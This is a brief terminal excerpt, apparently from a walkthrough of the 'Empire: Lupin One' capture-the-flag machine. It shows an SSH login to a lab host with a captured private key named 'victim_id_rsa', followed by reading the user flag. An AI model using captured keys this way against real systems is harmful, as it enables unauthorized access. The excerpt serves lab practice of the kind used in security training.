 [root@parrot]─[/home/abhishek]
#ssh -i victim_id_rsa icex64@192.168.120.236
The authenticity of host '192.168.120.236 (192.168.120.236)' can't be established.
ED25519 key fingerprint is SHA256:GZOCytQu/pnSRRTMvJLagwz7ZPlJMDiyabwLvxTrKME.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.120.236' (ED25519) to the list of known hosts.
Enter passphrase for key 'victim_id_rsa':
Enter passphrase for key 'victim_id_rsa':
Enter passphrase for key 'victim_id_rsa':
Linux LupinOne 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
########################################
Welcome to Empire: Lupin One
########################################
Last login: Thu Oct  7 05:41:43 2021 from 192.168.26.4
icex64@LupinOne:~$ cat user.txt